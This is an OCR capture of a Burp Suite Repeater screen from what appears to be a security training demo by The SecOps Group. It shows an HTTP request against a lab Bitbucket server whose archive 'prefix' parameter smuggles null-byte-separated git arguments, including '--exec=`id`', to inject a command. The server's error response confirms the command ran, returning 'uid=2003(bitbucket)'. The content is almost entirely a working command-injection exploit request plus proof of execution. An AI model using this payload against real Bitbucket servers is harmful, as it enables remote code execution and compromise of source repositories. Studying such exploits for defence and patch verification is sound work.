 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2022.8.5 - Temporary Project - licensed to The SecOps Group UK limited [17 user license]
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Burp Bounty Pro Upload Scanner
2 × +
Send Cancel < > Target: http://192.168.1.7:7990 HTTP/1
Request
Pretty Raw Hex \n
1 GET /rest/api/latest/projects/VUL/repos/cve202236804/archive?format=zip&path=bighax&
prefix=vulnmachines/%00--remote=/%00--exec=%60id%60%00--prefix=/ HTTP/1.1
2 Host: 192.168.1.7:7990
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:105.0) Gecko/20100101
Firefox/105.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 x-atlassian-mau-ignore: true
10 Connection: close
11 Referer: http://192.168.1.7:7990/projects/VUL/repos/cve202236804/browse/payload.txt
12 Cookie: BITBUCKETSESSIONID=EF599E71D73E576F73ED39B72A83D0E6
13
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 500
2 X-AREQUESTID: @1FXFWWGx676x269x0
3 X-ASEN: SEN-L18815291
4 Cache-Control: no-cache, no-transform
5 Vary: accept-encoding,x-auserid,cookie,x-ausername,accept-encoding
6 Content-Type: application/json;charset=UTF-8
7 Date: Sat, 15 Oct 2022 11:16:19 GMT
8 Connection: close
9 Content-Length: 386
10
11 {
"errors":[
{
"context":null,
"message":
"'/usr/bin/git archive --format=zip --prefix=vulnmachines/\u0000--remote=/\u00
00--exec=`id`\u0000--prefix=/ -- 27086988faf6328e9b05c5cc76a7ceea0b0d9b7d bigh
ax' exited with code 128 saying: `id` '/': 1: uid=2003(bitbucket): not found\n
fatal: the remote end hung up unexpectedly",
"exceptionName":"com.atlassian.bitbucket.scm.CommandFailedException"
}
]
}
Inspector
Request Attributes 2
Request Query Parameters 3
Request Body Parameters 0
Request Cookies 1
Request Headers 11
Response Headers 8
archive?format=zip&path=bighax&prefix=vulnmachines
/%00--remote=/%00--exec=%60id%60%00--prefix=/
The
SecOps
Group
Search... 0 matches
Search...
Done
690 bytes | 12 millis
ENG
IN
16:46
15-10-2022